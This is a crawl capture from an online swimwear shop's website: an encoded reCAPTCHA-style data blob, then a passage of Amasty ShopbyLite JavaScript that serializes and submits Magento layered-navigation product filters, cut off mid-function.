3DhcOLXHYKw7PDu1HCh8OSw6c3NUQDw7ZlHcKiQcO5w4wLwoQJCsKmw4zDo8OxGcKzwqRJGirDvXpDBsKoQB/Cv2cBwrXCoFkhw75zP8OKZGPCgQbDucOfRFzDm00qw6lQVMKkJ8KDcBAAR0/[base64]/LSDDlsKwwr8AfsOIwrvChcOHw5zCmsKkwoPChXfCuVjDm8O8SnPCgMOpdzHDmMO5wq7Dt2PDqsKpMCzCt8KJS8KZwpDDii3DowF/w5snL37CsMOuP8KNUcO5f8OvcMKkwpI2eGnCsSLDrcKDGMKIw5jDqxPCnkkrw7nDl8O8wovCrcKtGhvCi8Kuw4EwGxfCrcKGIl5AWnPCnMK/FAwNaMKODsKkQcK7w4XCuMONZMOPfMOPwpsmTgrCusOiwpfDlcOcw59XwqbCrDlqBsOZP2jDmMOuTXJwwpFWwplNA8KhwqEfw7xTwq/DmWnDvsKEdcO2wqZ8wrhcw4XCox0tw6LDnmzCm8OCw48tbTp5wpnDl21Vwqx3e8O8w7rCjVdHw4HDlsKqJsKEPxrCgCzCmFl0wrd8wpYLBMObRlJwwqHClMOaw4HDrsO8wrfDhsOAL8OyQ8KDwrjCkMKYwoHDssK/KsOwwrMuwqleVMOXw4jCrcOSwoPDn8KHw5bDty9KwpXCkVdQEyTCiATCv0clwqTCkMORY8KPwrzDlMK/[base64]/eEVSOMOVdhTDrDfDijXCjsOSJ8KwDsOgw4kKw6rCrW7CgcO+wqLCgcK7ZFhdw6gUwonDi8KTw50JHkgnd8KpUgHCl8K+SQrDv8OjbMKNTQvDpD8QccKSw7XChnLDncOFYVwxwqItwqIYwppRDVgfwrdow73DiWt4FcOsecKtwqluX2tkCWTCuj0ew4PDoUnDkcOSb0/Dk8KJCMOcw7nClsK8OcOvTsOFJyTCssOVHhRXw5obVMOVIsOdwoTChRM0NVfDqzQkw4lrwr4GZxBrOcKbZcKqwoUFw64Iw7FbN8Kvwpp+w7tCZsKREcKNwoV0w4rCtsOQZC9qOWzCr8OJwprClcOww4DDncOCwqM6NSnDrMOaIcKQw5/DsD8WXsKFw48VE3rCuMO6w6fDvyTDvsKOBQfDkUjCh2R2DcOkGl/Dq8Oaw7FUw7nDpB5nUXYwRsOpwpkfCsKfw5cYC23CkMK1JRTDtsO7w5MTw7PDo8KlwqVCaXUxw4vCpWhGwpBzAiwUw4zDo8KGwpvDq8Kqwr80wpLCg3Ymwr3ClMKkJcOrw7Y/esOqGhPCj27CvcO2w4rCuGEHT8Osw5cEMCkncEHDjcOZQU/[base64]/[base64]/CkyR9wppyw4zDmCvDqsKXwqtRFsKKwqLDuMOXw4fCsMK4wopFYAjDvyx1RMOxwq3CoMKXw6zDhsK0w6XCicKEJsKeR0vCqcOfwpsAF35ePMOTECnCg8K4wqrCtcO3VcO5wqzCk0rDksKWwr7DlhN2w5vCtcK2P8OUFMKWVHwtO8KndB5UKCTCuWhyw61qMgZ5KMO3w4/Dmy/[base64]/CoEbCmcORw6bDh8ODZkzDp8K0wrrCrlvCjFkOw4rCqsKnwqgaw7QLwq7CgsKIwqTCt3/DscKVwpvDv1N5wrpJw7Avw53Cr8KsGMOCw6ArJMOiVsK6VCHCmMK5woI2w5TCkBfCrTIaeBzCgxoKwr/DrxIhSwjCnzXCv8OgR8KIwpdJSTTDosKCKkYmw7TCocOaw5bClMOmeMOywrFqOFnClcKId2Eew5bCnBDCrcKAwq/DukzCjTLCm8O0bRBkH8KuwrQbDmHDi8Kfwpt6NH3CssKyT8OfPjFvIMKxY2EJPsKGNsKkJU9BdMKMw7nCr8KUUMKeMFMzw7nDgDEuw5TCkgzDmsKfw4cwUVPCvMOyQsKBE8OoW8KSARp+w5I3w5DCri/DgcOOPlTCqMO/[base64]/[base64]/Dt3oeDsKfXMOqO8K7CxHCgMOqLgPCl8KawobCo3jCo2gid8K+wpLChww0c1N5wp3DqMOUwpgAwpYswq/[base64]/[base64]/DiUxfwrzDplfDvijChMKhw4QpAcKYH8OCw5TCvMK4RWgIw77CtcO3Dj8GacOVQRDDoBokw73DoghyXMOBwqpeKmnDoWJKwo7Ci8KQwqxcwqlowo7CoMO4wrgSVHjCsjc9wolUwo/Dt8O3WMKvwrvDgcKMOgFBw7MnGMO9XhTDvk9GclPClsK2VU3DgcKsw73DlzlvwoLCpsOLwrQ4wpbCg8KIw6HDq8KhOMKNJUJ3ScOiwq8MRG3Do8OGwpfCvxnDi8OVw5PCj8KwSVYNehDCujLCucKCEz7DtT3DiRHDjsOkw5xnwqxBw4/[base64]/Dk1LDlMKCw7XCqsOkw4M6BsO0wqbCv8KOJsOgwq8Uwq7DqsK2wrzCusKHESs7wpFIXHnDv1LCnlrClnrDnhDDqMOSYlUQwrzCgmjDmxgJTRDCm8OEOcOLwpnCnMKBJsO/wqrDrcKpw65tchQ2b0ovFA4+w4XDlcOBwrDDsk8rWhYBwrjCmSZJWMOCU1lEfsKnBW0ZCyXCucOlw7YHbXfDq27DnH3Cu8O1asOsw6INX8OEw7DDnWbChBzCnQ3Dn8KRBl0Pw4Bhwr7CpAfDjmQrwoZ/[base64]/[base64]/CmDozw7wQJsOowqgKwoEGPsK2B8OhwpV8eHYfOcOCw7lGTMKew6nCu8OcAsOgKsOPwpvCk08pPy8bw6t2THTDsgrDnjB7wrzDv35UWMKZw7DDiMO1wrpfw5DCmAtwKsKKTcK/w7tKw67DksO2wqXDucKaw4vCqMO1Tk7CiUZSfsKAX3pmYcOcHMKfwqbDmMOLRhTCvFLDrirCoD9xwpFxw70VDMOIwpbDkXMrOV1iw7AePyBYwo/CiFxaw78kw5tVw6J0H8ObUXE/wrXDt2zCq8Ovwp7CusOwwrZJIgrCqGY/[base64]/Dk8OjAsOYUsOoIMKeFsOuTRzCgcOkD8OOw4cwYCESwojDhXXDvGfDqcO2NQPDqll2wql7HMKXwpxow4BCZsO0FMOHFF9FLy1fwp40w5jCixjCn1NEw5XCssOqMBk4SsKgwrLCqXV/[base64]/wpjCrhBmwr9lwqHDpk9QAcKrF8KCFlzDmDh6CsOgwqNiw4DChTlZw4BUwqM+X8K3w41MwqzDs8KZwqUjQFPCiEjCqcO2cHPCssO/[base64]/DkWd9YsOOw58DwqR/[base64]/CqjQHw63CvMKMw4XCu294w7TCt8O8w6ZCw4R1w7vDjEYYeBjClsOJZcOfw61Gw7zCmg7CrEoow7hyw6LCmTzDmywXDsOoLn/[base64]/CvcO1asKOwpDDscOPw6wTDAl2w7dvH8KYwpzCm0LCp8Kiw5YQwrPCoMK1w47CqTh3wrnDiSEaIsOZKwBnwrzDi8OTw7TDlS14UsOjJsOOw6JfSsOFEXVCwpB7TMOpw6F8woc3w47CrkUfw7PDpsKmw4/CusOrClsiI8OwGBrDsHTCh1oEwoPDoMKZworCoGPDucKjCF7DocKLwqLDqcOyfhDCmWzCgmgew6HDp8KTO8KFe8K7w4dBwrjDqcOBwpgCw5TCg8KAw4bCnxDCu2VLVcK1wqkMKH3ChsOOwpHCp8OTwq3CglzCnsOfw5/[base64]/[base64]/DosKJB8KzwoXDjcKgw4VIw5hrMgtiwo4rOAHCllnDmsOzDwzCjGPDhSZtE8ObwpXDuG4xwo7DjMK/[base64]/[base64]/[base64]/DiMO6w6g/esKIV38fwp1IdkVew4TDkcKaw4PCqxg6w5h0QTs9woR4wp/CuzNQw5VnKsO+wrDCpsKWwr0hw4lWc8OnwrTCoMO8HsO3woDCoCLDhBPDnMOMwrPCl0puPRMfwqPDnBzCssKTBT/DsyBnw6vCoh/DvT9LwpcIwq3CgcO4w4NRwpzCjDLDv8O6wpMnNgl1wpEfL8OVw5DDl37ChGXDhgbCrMOKw6J4woXDsMOlwqnDohlbOcKTwp/[base64]/DjmrDm0DCrX1KchTCmTItwpHDtVfCsH45f8KMw47Dk8KZw7PCrxBqX8O6KAxGw4xIw7rCiBTCpMKfwoYXw7HDtMK2c8O7P8O/bcKiZsKzwocOYsKeSWVjJ8KBw5PDsMKgwqPCi8OEwoDCn8OkLxp/[base64]/bWTChsOKesOow6jDhsOrTUbDtWRyw5jDkcOUXCvCgMOxwrXDmnbDhMO/VcO0TcOaRMK2w6PCrcOCCsOEwox/w7pgC8Ouw78Twqc3PF0sw6hXw7PDuMOuwrFrwrLCpcOlwrV/w73CukjCk8Ozw4/[base64]/[base64]/[base64]/DhsKaw7fDpzEcw4nCvcOaIsOtIUUlw5rCjWIBwoVaTsOdwo/[base64]/DssONw5/ClnkxJ8KhwoNgwoNKH8OFIgfCs8OeF8KGIgDCucKKwp4zwq8KFcKEwqPCqEYtw47CssO9LjjCiUA8w4lEw47DsMOAw54awq/CuGUgwpUSw4YVc1LCiMK5CsOzMcOpK8OYX8K6LT4jTAMBS3HCisK/w4vCo2YOwpt/woXDo8KBQ8KxwpHDsh0fwrxNaH3Dmn/Dowgpw5EFLjvCsysawqt5w6pRCcKJY39Ow6cBTcOeDGkPw51rw63CrGwVw5tcw6NOw7HDgjEOHRFrHsKtRMKVLcKIfmUFQsOkwqLCvMOBw7MWLsKXFMK7w5/[base64]/DumjDiMOIRsKVwpjCn8Okw7QHw6x2w4bDr8OrwohJwr11wojCqsKYP8O8f8KyQkkbIsOmw5zCrMOhN8KzwovDll/DrsOIQwPDmsOfDj5hw6ZyfcOoGcO0I8OQG8KjwqTDszlMwqphw71JwpQgwoHCo8KswpLCgnrCjCbDm0x/O8OdasOzwqFYw7HDqSfDu8OhUMOtw4Yvbipnw407wqo+a8Kvw54uPQArw6DCr1AWUMOJWVXCtxV7wq0KVSfDnMOJTsOrw7nDmUpOw4zCp8K8fw3Du357w5M4FsK8dcOURQtBCsKWw4fDu8OOEDRgbTIdwpXCggfCnm7DmcOmSRsmC8KMMMO6wr5DIsKuw4fDoC/Cki3CpS/Cm2gBwpt2Rlpqw67ChMKWaVjDj8OTw6nCh0JYwrsCw4fDriHCrcOTC8KyworDs8K6w57DlVHDmMO2w7tBNVfClcKjwqLDjAp9w7llAxvDqglpdMOOw7LDkncBw7l4BU3Do8OnXU5hcVgNw5TDvsONdkTDuStAw659w5HCmMKeH8KAKMOHw4MLw6ZfP8K+wrTCs8K8bA/CgnDDpB41wrHCpj9WDsOjRjhnNk1Aw5rCqMKlO2xJWRPDtcKwwoBKwovCh8OjfcOfWcKrw4rCqQtJL1LDqiYJwoMuw5/DlcK3AjR4wpfCvElww5bCsMOOFsKvXcK2VAhdw6/DixLCvVnCo3NeesKyw6B6UgMxwoV4TinCpg06UsKlw73CsltLw5PChn3Cq8O0wq7DihXDt8KxMsKpwqrCp2nDrsOOwpLDlmzCnz4awrIEwpwaEn7CkcObw73DkMODTcKBNQ/[base64]/CrS9Df8KBw5XCi8OFG2vDk8OIw60IPDMmwrhNwqvCmsKNGcODwo/CvcK5w59Fw6tBwrpTw4HDucKzFsO8KHrDj8KqQ0ohAEbCviBidiTCqsKVS8O2wqw9w4J7w4hWw4bCqsKMw79Fw47Cu8Ogw7BJw7XCocOSw5t+H8OtFMK+JMO3NiVvFwHDlcOlcsKfwpTDk8K9w53Ds3gWwrXDqERVGUzCsS3Dm1XDp8OvYhPChMK7KgwDw5/CssKiwpRvS8OXwqAywp9fwpByH3tcbcKaw6sKwqjCrwDDrsKuW1PClxXDjsOAwpUPSRVZNS/DoMOrQcOnPsKVEcOywocFwpXDosKzcMOMwrobCcOTFC3DgGJHworCi8Ozw79Uw5bCgcKuwpQBW8KkOsK1NcKUKMOmA37Cgwl9w4AbwqLDlixXwo/Cn8Kfw7nDqBMHcsO4w7kWEWU1w5Y4w7hSJsOaccKqw7TCrVo7EMODO0LDjEcOw6VpHFXDpMKiwpAywpfCnMOKNgYMw7J5LRVvwqh4FcOowqJESMO5worCrXtIwpXCsMO1w60mSAd7ZMOYVi1WwrJJOsOOw7HCnMKQw4A4woHDq0pewr9+wptzbTQMJsOxVUrDmT/DgcORw5cnwoIxw59XIXx4NcKqOTXCqcK9ScO4KV9wYjXDjSd9wpjDjEF/FsKUwppLwpxIw7sewqZoXkxMLcO6UMOnw6hywoZsw7XCr8KXDMKdwoVuAhMDSMKKw752IlxjShU4wpzDosKJEcKqZMOAETXCqyjCkMOoOMKnBGt+w7PDr8OQRcOxwpsrAMKkInLDq8O2w5PClkfCpApew73Co8KIw7RgR2xqFcK6JwrCgjLCmkY/[base64]/wrbDvMK1worCvEzDmmHDuinClHzChBDDmg0HwqdRWhTCg8K9w6/ChsKIwppkIxPCksK/w57DuwN7P8KKw4/[base64]/DmMO6wonDj0p5U8KEw7nColnDpcKXwoRMwpV2w4nCisOFw7fDjhR8w6ZJwqN/w7zDvgLDr3RrfFtmTcKswqwJR8O4wqjDk2LDjMOyw7xWPsOpXH3CtcKGMyQ+aDArwrtWwrBvS0zDjcOGe33DtMKvCH4YwpYpIcOSw6rChAjCvlHCmwnCvMKZworCo8OLE8KYaGTCrFQXw6BlUsORw5tuw5Q9AMOOPT/[base64]/[base64]/Di8OhH2LCmhtKYWRfTsKGblXCv8O3wrpswptiw4wNBMK4wp3DocO1woLDlm7ChWMRO8K4fsOnEn/CrcO7PDxtSMO/X319NhzDrsONwpvDgXnDjsKLw4YWw7w1wro9w5d/UE/[base64]/DklLCk8Olw7p6wp1zw7nDi05kNGTDtw3ClVNDEyUaAMKowqtlaMOfwqLCn8KVLMO5wqnCpcOVFRt/[base64]/CuEnDrUbDvyw8wpVTw4V0Q8KZLlU8KsKuw7DCgMOYw5/[base64]/DocK3wqsHw4fCsFrDnsK2L8Knw6TChcOPw4rCrEPDv0ZJIxfCrDApw6wQw47CpCvCj8Kgw5TDuBssNMKcw7HDt8KBKMOCwopHw77DtMOLw43DqsObwojDscOGLyYVXzAjw6FvNMOGPcKKfSRbRRl8w5PDn8OewpVWwpzDlhkswrUZwovCvgDClQ9vw5LDnFXCvcO/XChSICnCs8KwL8Oxwq46XsKcwoLChznCr8KzCcOsNB/DtlQmwo3CunzCmyQoMsK1wr/CqHTCs8OINMOZf1hCAsObwqIhLBTCqxzCoUw+MsOvE8OEwqvCvSnDncKbHybDrwzDn1oGaMObwoLCpwjCnh7Ct1TDkn/CiGDCqQFIKhPCusKNLsOfwpLCnsOGaS4OwqvDlcKawpwwTkoUPMKUwq5jKcOgw6xMw5vChMKcNVktwqrCvhYgw6fDqF5Nwq4CwppdMEXCqMOKw7PCqMKLTzTDulrCoMKLJMOzwoFHAW7Diw/DqWMpCsORw49cW8KNDSjCkALDsR9Xw4JMIQjDq8KhwqsEwojDpFrDmE0qKjtQH8OBe3spw4ZmHcOYw6x+wrNhVjMLw64PwoDDocOhLMOHw4jCsjDDlQEHGUbDvcKldy5Pw5TDrjLDl8K/w4c/aXXDmMO0aGLCqcOzLnonLcKOccOjw6hDRlHDisOnw7HDoyDCj8O0ecK1cMKKVsOFVhELGcKPwqXDkVRzwoMNNF3DvxPDlxbCjsOuAywgw43DrMOewqzDvcOuw6Ajw69pw7k+wqdfwoo5w5rDiMKTw60/wrpmTmjCrcKEwpQ0wo5/w4JoPMOWFcKbw7rCvsKUw7UeCmrDrMK0w73Cgn7Dj8Kfwr/Dl8ORw4Z6C8O9esKqd8O/fcKswrYRT8ORcVl7w5vDmycFw61Hw7DDuy3CkcODAsOpRRzDqsKiwofDjQFrw6sJLDl4wpEmfsOjHsOcw7ZAGSxGwoZuMwjCiV1CTMKEWU8gLcKMw5TCq1lTRMKEfMK/YMOcLBHDjV3DtsOKwqLCuMOpwrTDpcK7FMKawoosE8O6w54kw6TCgh8Gw5dgw5jDsnHDqikhRMO6IMOyeR9BwrUCTsKiGsOLTSRMVSzDqxrClXrCp0nCoMK/RcKKw47DogEnw5B+fMKqJzHCjcO2w5xQNF1Pw6w5w4cfdsKvwqVMcXDDlzQbwoluwqo8DmAuw6HClcOPWyzCqibCuMK8QMK8FsKTCAhnUMKEw4LCosKywqRGQMKDw78QJA8xRCPDi8KBwqBOwpUVH8OtwrYhTW9iCD/[base64]/LSrCnh1vXsOnI8O6w7/DiMOkwr/CiATCtlrDlF9ww6TCtAvClMOuw4fDvhTDqMO/wr9kw79tw4Few60oHXXCsxXDlU84w5PCow5EQcOkwpAiwpxJJMKew6jCtMOLfcK1wq7Do07CsRjChHXDusKHERMYwotJX1QkwrbDnGQ/GVjCv8OBE8OUCBDDjcKHUcOzTsOlVnHDkWLCh8OiaUkue8ORd8K9wpbDsWXDnnAewrTClcKDTMO/[base64]/[base64]/FcK0w4Efw7Iedy3Cr3E2w5EsEQTDj8K+woEdU8O0wpIZOltRwptbw4MtQMOsZDTDq24vUcO/ChE1W8KhwrELw5TDgsOEdhPDlQTDrxHCscOhYSTCh8Ozw4XDrXHCmMOmwo3DsQ9Ow7vChsOkNyBCwr4+w4sNHDfDllpSI8OxwqZkw5XDnzNtw4l1QcOIaMKBwo7CisK5wpDDp20uwoJywr/CqMOWwpnDskbDu8OtFMK3wojDuDBqB0o+GhHCuMO2wrRJw4UHwpx/OsObOsKFwonDpVfCkgULw7lSFG/Dv8K3wqVYVGlPIsOPwrsgf8OVbF9gwroywqNgQQ3ClMOIwoXCmcK1NSR0w7TDlsKowr7DiiDDt07DgF/CvsKcw457w64Uw57DsRrCohwGwr0HNCjDisKfLgTDssKNEALDocOkScODXxrDt8Ozw4zCi3BkK8Khw6/DvCRsw4Rzwp7Dojcmw6wWQHJeX8Onw41lw786w7kWBmhKw60ewptAQGYwcMOaw4jCnj1Lw5cQCjRJbWXDkcKUw6NNRsO4KcO3NsOYJsK/wqfChjUqwovChMKbKMKbw6RqC8Oxc0FJSmMMwqB2wpZDJcKhD2XDtEYlF8Orw7XDscK9w7k9I1XDgsO9b3JRD8KEwprCssKPw6rDncOHwofDmcO5w7/[base64]/CjsO+EsO/OB3Dk8OUwqjCicKfw40Iw4HClsOUwqTCtXI9wpd2NXLDqMKWw5XCk8K/dRUADy8Gw6osYcKRw5IcL8OJwq3DnsO9wrnCmcKUw5tRwq3Do8O/[base64]/[base64]/XcKvwqzCgsOdwohJYcK6bsKuMiTDg8Oyw5DDucKwwp3Dvy5HDMOgwrrCsnBqw7zDj8OKUMOFw7rCgcKSQytzwovCljkfw7vCiMK8Sy8PTsO8UjbDgMOQwo7DoRpaNcK0HHjDt8OhRQc9H8OjZ3VUw7fCpmMqw65tK2vDjsK0wrPDtsOIw6fDvsOBaMO8w6fCjcK/aMO6w67Dq8KgwpvDoVMVO8KbwoHDvsOLw48COhI8Q8Oqw6nDhRxMw4p+w5/DtksmwoLDpGHDnMKHw4HDicONwrbCj8KBccOjEsKvGsOgw71SwolCw4dYw5TCr8Okw6cvR8Koby3Cn33Cll/DlsOFwoXCqnvCscO1bCZzeQXDoz/DisO6HsK5WiHDosKVLUkGYsO9ZF7CmcKXMcOUw5tAfUA5w6DDo8KNwrzDoBkewrXDrsORF8KDJsOofD7DtktLbz/ChEnCtQLDogE/wpxMMcOgw7FDL8OlTcKwVcOVw6d5fWPDp8OFw7dWJ8OUwrNBwpPCujd9w4TDkG1FfE5KDgLDksKPw6p4w7nDs8OQw7ghw7HDolAdw54PT8KGbsOxcsKhwqHCvsKdLDTDj1sbwrYuwrkawrYSw4IZG8Opw5HChBQtEMOhJT/DtcKCCFjDsFlIfErCtA/[base64]/L8KjfsOBw5xNw6VkZ8O2MMKSAsOSw4zDqMKqw5bCgMOkFwrCgsOzwr4jw4rDk1FGwrtqw6nDniQZwp/CiWF7wpjDv8K5ahEKGcOyw4pmbwnDjlDDpcKawqMXw4bCvB3DhsKWw4YFVxQPwpUrw6nCgcKrdsO5worDtsKew5MiwpzCoMKBwrkIA8KhwrgXw6PCoQJNORQZw43DsEc8w6zCo8K0KMOFwrpZDMOYVMOGwpcCwpLDvcK/wrXCjwfClg7CqXrCgVLDn8OOClPDucOAwoZkQ27CmznCrUXDpQ/DoTtfwqrCnMK3CE44wrR9w53Ci8KSw4g/VsKEDMKiwp8FwpFjecK6w6XCi8O/w55cS8ORajzCgRzDgcKySlTCtBJLEsOVwpsJwo7Ch8KNCirCpid5G8KJMMKxVC4Uw4UAEcO/KMOMecO3wqB4wqZqZsOIw4oEFFJ1wotsFMKrwp5rw5Jtw7jCmFVYGsOGwq0iw41Aw6nCpcOfwrTCtMOMMMKhDRMQw5dDWsKlwpHCqTPDk8K3wrzChMOkK1rDnUPCvcKwH8KYFk0xAXo7w6jCmsO/[base64]/[base64]/DoMO0w7ZtwrjCu8O3IUJeRMONwo3DpMKSC8OYw7o7w78nw4RwOMOpw67Co8Onw4vCmsOewqAuDMKwImfCmwlpwr4/wrlnC8KcMT16AxPCocKZUCJ4HW8iwrQowqrCnRTChURxwqoPE8OQdcOqwp9JaMOcCzkWwoTCgsKNS8O1wrvDvU5UBcOWw7PChcOzeyfDucOsVcKHw43DusKNC8ODecONwp3DvFMDw60QwqvDhVBHUsK/WiBpw77CljDCo8OvWcKEW8Klw7fCssOPR8Klwr7Cn8OZw5AJJVUhwofDicK+w6JHPcO9TcOnw4pqIcKZw6VNw6/CgMOrOcO5wqvDscO5Ln7DnEXDlcOew6jCv8KFZ1RiEsOvWsO5woZ1wop6JXUjFh5wwq/[base64]/[base64]/Do8KRw5PCqxoqwo/Dih3CnMKRYcK3w5fCqAxgw6NBA8OBw5doLlLDo2Vxa8OEwrvDs8OQw47ChiJww6ITJTDCoy3ClnLCnMOiPxovw5jDusO+wqXDgMKkwpfCqcOJCwjCrsKjw7HDsDwlworCjTvDs8OnecKVwp7CtsKkZRPDq0HDo8KSOMKpwq/CmFklw5nCk8Kkwr5tCcKEQhzCnsKMMlZ5w63DiStWQMKXwqx+TcOpw51OwoRKw44iw6x6KMKHw4DDn8K0wqTDn8O4KAfDgzvDi0PCvEhJwrLDo3QBd8KPwoZUY8KeQAQZNGNKUcOjw5XDncOnw4fDrMKdW8OVCUMwMcKAO3odwo7DoMOVw4LClMO/w4MEw7BaHsOmwqDDjC3CmGISw5Fiw4cLwoPClURRNRAwwqVtw6/CtMOEZEY/K8OOw40gA1dZwqF3w7YPBwgZwo7CpQDDsXlNUcKUck7Cv8OCOkohO3jDtMKQwoPCsxEGfsOCw6DCtR1yEFrDuSPClnkfwpA0NcKHwozDmMOIPRxTw6/DtyfClAV1wp86w5fCq0USJDsywrzDmsKUJMKfSBfDlk3ClMKIwpjDqmpdSsOjWFTDoVnDqsOZwo04TT7CuMKeYTRCAwbDs8OBwoA5w4zDhcK6w6LCgsOwwqDDuwzCmkAqDlRRw7zCh8OvFy/Do8Ouwo1/wrfCncOHwoLCrsO8w7XDucOHwrXCp8OLNMOYd8K5wrzCm3o+w5LCtyo8VsKKDR8eOcO6woVwwrJQw4XDmsOlMgBawq4xTsO1wolbwr7CjU/CmXHCq1JjwqLCpGEqw4x6GRTCq0PDo8KgHcKBXGgkdsKQZ8OqEkzDqQnCnsKJY0rDlsOGwqfCqxIJQsO4ZMOtw7Q0I8O2w7LCtjUcw4PDnMOmNj3CtzzCssKRwo/DugfDiFcMScKROg7DpXrCuMOyw6sBJ8KkZgc0acKhw7HClQ7DmMKDQsO0w5/[base64]/CusOuZsOmw63DoMOoZBE0wqd+w74fZcOlCWx+wqFWwrjCmMKQfgBQEsONwrfCocOxwq3CjhgoK8ObT8KveAJ7fGLCgVsmw6vCtsO5wrHDhsOBw67Dm8KVw6AWw4rDrBEkw70FEwRreMK7w4fDsHLChArCgR55wqrCosOPEgLCjn5rMXHCl1PCn2wZwoViw67DjMKPw5/DkXjDh8OEw5DCs8Oxw5VuF8OlD8OaNz8gaVFZXMKnw6ojwq58w58fw5EHw59kwrYNw47DkMKYKzBIw48zTlvDoMK/PMORwqvCn8K/[base64]/w7lzfcK0UcKaacKxM2EsBsKLF3N7bEfDnxPCpzRrAsK4wrTDqcOXw6ocP17DlVAYwqnDlFfCt2FJw6TDvsK8CjbDpWXCqsK4CnzDjTXCncOBNsKVY8KWw5HCv8KZwpQ3w7HCo8O4Wh/CmmbCqHbClVVHw5vDmWwNHlQZWsKTRcKMw4XDpcK9HMOBwrQLKsO2wqTChMKzw5PDkMKUw4LCthnCrE7Cq0Q+HQ/DhBPChFPCucOFCcOzIUw9dmrCvMOFbkPDgsOFw5fDqsOXOworwrPDgyTDvcKCw5M6woYSEMOMMcKmV8OpJgfCgA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,453],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYAToGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.butterfliesandbikinis.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mvjgorgMRYLhhXteMnXPdnsh6VGjH/Z7dHZOMGrDiXU\\u003d\x22,1,0,null,1,1768400022937,0,0,[189,206],null,[116,211,140,14,172],\x22RC-TFkoVnS798iUmQ\x22,null,null,null,null,null,\x220dAFcWeA4t1uoWJFx_YL4T3IFWtQ-LXlW2EBZH31VXRTDiDCRgZoJeccQvJZ_12h7olc_3wwQdlzhjr5JF4egvgp9HoPg6LHhOMQ\x22,1768482823028]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_ShopbyLite/js/amShopby.js
body_size: 4876
content:
define([
    'jquery',
    'jquery/ui', // Can't be removed because we need jquery ui slider
    // 'jquery-ui-modules/slider'
    // 'jquery-ui-modules/widget'
    //  replace jquery/ui to commented code for magento 2.3.3 and higher
    'mage/validation',
    'mage/translate',
    'Amasty_ShopbyLite/js/jquery.ui.touch-punch.min',
    'Amasty_ShopbyLite/js/chosen/chosen.jquery'
], function ($) {
    'use strict';

    var sliderAlias = 'jquery/ui-modules/widgets/slider';

    $.widget('mage.amShopbyFilterAbstract', {
        filters: {},

        options: {
            isAjax: 0
        },

        getFilter: function () {
            var filter = {
                'code': this.element.attr('amshopby-filter-code'),
                'value': this.element.attr('amshopby-filter-value')
            };

            return filter;
        },

        apply: function (link, clearFilter) {
            try {
                if ($.mage.amShopbyAjax) {
                    $.mage.amShopbyAjax.prototype.response = null;
                }

                this.options.isAjax = $.mage.amShopbyAjax != undefined;
                var linkParam = clearFilter ? link : null;

                if (this.options.isAjax == true) {
                    this.prepareTriggerAjax(this.element, linkParam, clearFilter);
                } else {
                    window.location = link;
                }
            } catch (e) {
                window.location = link;
            }
        },

        prepareTriggerAjax: function (element, clearUrl, clearFilter, isSorting) {
            var forms = $('form[data-amshopby-filter]');

            if (typeof this.element !== 'undefined' && clearFilter) {
                var attributeName = this.element.closest('.filter-options-content').find('form').data('amshopby-filter'),
                    excludedFormSelector = (this.element.closest('div.sidebar').length == 0
                        ? 'div.catalog-topnav' : 'div.sidebar') + ' form[data-amshopby-filter=' + attributeName + ']';

                forms = forms.not(excludedFormSelector);
            }

            var existFields = [],
                savedFilters = [];

            forms.each(function (index, item) {
                var $item = $(item),
                    className = '';

                if ($item.closest('[class*="am-filter-items"]').length) {
                    className = $item.closest('[class*="am-filter-items"]')[0].className;
                } else if ($item.find('[class*="am-filter-items"]').length) {
                    className = $item.find('[class*="am-filter-items"]')[0].className;
                }

                var startPos = className.indexOf('am-filter-items'),
                    endPos = className.indexOf(' ', startPos + 1) == -1 ? 100 : className.indexOf(' ', startPos + 1),
                    filterClass = className.substring(startPos, endPos);

                if (filterClass && existFields[filterClass] && filterClass !== 'am-filter-items-attr_price') {
                    forms[index] = '';
                } else {
                    existFields[filterClass] = true;
                }

                if ($item.hasClass('am_saved_filter_values')) {
                    savedFilters.push(forms[index]);
                    forms[index] = '';
                }
            });

            var serializeForms = forms.serializeArray(),
                isPriceExist = false;

            _.each(serializeForms, function (index, item) {
                if (item.name == 'amshopby[price][]') {
                    isPriceExist = true;

                    return false;
                }
            });

            if (!isPriceExist && savedFilters) {
                savedFilters.forEach(function (element) {
                    serializeForms.push($(element).serializeArray()[0]);
                });
            }

            var data = this.normalizeData(serializeForms, isSorting, clearFilter);

            data.clearUrl = data.clearUrl ? data.clearUrl : clearUrl;
            element = element || document;
            $(element).trigger('amshopby:submit_filters', { data: data, clearFilter: clearFilter, isSorting: isSorting });

            return data;
        },

        normalizeData: function (data, isSorting, clearFilter) {
            var normalizedData = [],
                ajaxOptions = $('body.page-with-filter, body.catalogsearch-result-index, body.cms-index-index').amShopbyAjax('option'),
                clearUrl;

            _.each(data, function (item) {
                if (item && item.value.trim() != '' && item.value != '-1') {
                    var isNormalizeItem = _.find(normalizedData, function (normalizeItem) {
                        return normalizeItem.name === item.name && normalizeItem.value === item.value
                            || item.name == 'amshopby[price][]' && normalizeItem.name === item.name;
                    });

                    if (!isNormalizeItem) {
                        if (item.name == 'amshopby[price][]') {
                            item.value = item.value.replace(/[ \r\n]/g, '');
                        }

                        normalizedData.push(item);

                        if (ajaxOptions.isCategorySingleSelect == '1'
                            && item.name === 'amshopby[cat][]'
                            && item.value != ajaxOptions.currentCategoryId
                            && !clearFilter
                            && !isSorting
                        ) {
